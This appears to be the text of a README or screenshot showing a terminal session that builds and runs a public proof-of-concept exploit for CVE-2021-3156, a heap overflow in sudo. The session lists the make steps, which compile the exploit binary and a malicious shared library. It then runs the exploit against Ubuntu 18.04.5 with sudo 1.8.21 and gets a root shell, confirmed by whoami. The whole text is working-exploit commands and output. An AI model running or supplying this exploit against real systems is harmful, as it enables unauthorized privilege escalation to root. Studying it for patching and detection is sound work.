 $ cd CVE-2021-3156
$ make
rm -rf libnss_X
mkdir libnss_X
gcc -std=c99 -o sudo-hax-me-a-sandwich hax.c
gcc -fPIC -shared -o 'libnss_X/P0P_SH3LLZ_ .so.2' lib.c
$ ./sudo-hax-me-a-sandwich 0
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27 ['/usr/bin/sudoedit'] (56, 54, 63,
212)
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
# whoami
root